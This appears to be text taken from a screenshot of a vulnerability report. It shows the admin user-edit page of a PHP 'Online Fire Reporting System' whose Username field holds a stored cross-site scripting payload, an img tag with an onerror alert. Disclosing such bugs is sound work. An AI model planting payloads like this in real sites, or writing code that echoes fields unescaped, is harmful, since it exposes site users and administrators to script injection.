 localhost/ofrs/admin/?page=user/manage_user&id=7
OFRS - PHP
Online Fire Reporting System - Admin
Dashboard
Control Teams
Requests
Maintenance
Daily Report
Maintenance
User List
Contact Info
Settings
First Name
123
Middle Name
123
Last Name
123
Username
</td><img src="" onerror="alert(111111111)"><td>123
New Password
Leave this blank if you dont want to change the password.
Type
Administrator
Avatar
Choose file
Save User Details
Cancel